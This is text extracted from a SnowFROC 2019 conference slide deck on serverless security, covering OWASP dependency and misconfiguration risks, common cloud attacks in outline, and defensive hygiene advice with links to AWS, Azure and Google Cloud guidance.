

# More importantly, defect density is not zero OWFROC SNOWFROC SNOWFROC



# Vulnerabilities are just exploitable defects





"What did I do to deserve this?"

# Resolving Broken<br>Dependencies

This is Your Life Now

@ThePracticalDev

O RLY?



# OWASP-A9 Components with known vulnerabilities

What should I do?

- \* Monitor dependencies continuously.
- \* If you use a Docker based system, use the registry scanning tools.
- \* Watch for CVE's (they will happen).


# OWASP-A6 Security Misconfiguration

**Issue**: Configuration or misconfiguration

\* Function permissiveness and roles (too much privilege) \* Configuration for services (supporting cloud based services) \* Security configuration left in logging



# OWASP-A6 Security Misconfiguration What should I do?

\* Consider limiting your blast radius \* Harden security provider config (IAM/storage) \* Scan for global bucket read/write access \* Use a principle of least privilege \* Enterprise setting: MFA to access cloud console

SNOWFROC



# SNOWFROC SNOWFROC

## Most common attacks

→ Crypto Mining (via remote code execution) → Business logic attacks → Misconfiguration (permissions, data) → Maxing out provider spending







## Vendor Best Practices

# $\rightarrow$  AWS → Google Cloud → Azure → Oracle Cloud Infrastructure



# SNOWFROC



# Gone in 60 Milliseconds Intrusion and Exfiltration in Server-less Architecture

https://media.ccc.de/v/33c3-7865 gone*in*60\_milliseconds



# Focus on IAM Roles and Policies







# Good hygiene

- \* Disable root access keys
- \* Manage users with profiles
- \* Secure your keys in your deploy system
- \* Secure keys in dev system
- \* Use provider MFA





# AWS lets you roll your own







## Choose your own adventure

→ Your very own Honeypot → Defend scanners and attack tooling → Parsing reputation lists → Deal with whitelisting/blacklisting → Tuning WAF Regex rules



## @wickett - SnowFROC 2019

OWFROC

## Azure

 $\rightarrow$  Lots of great resources in the docs → [Overview](https://docs.microsoft.com/en-us/azure/security-center/security-center-monitoring) → [Security Policy](https://docs.microsoft.com/en-us/azure/security-center/tutorial-security-policy) → [Key Vault Service](https://jan-v.nl/post/working-with-azure-key-vault-in-azure-functions)





# Google Cloud

 $\rightarrow$  Follow IAM and data best practices → [Security command](https://cloud.google.com/security-command-center/)

→ [Storage best practices](https://cloud.google.com/storage/docs/best-practices#security)



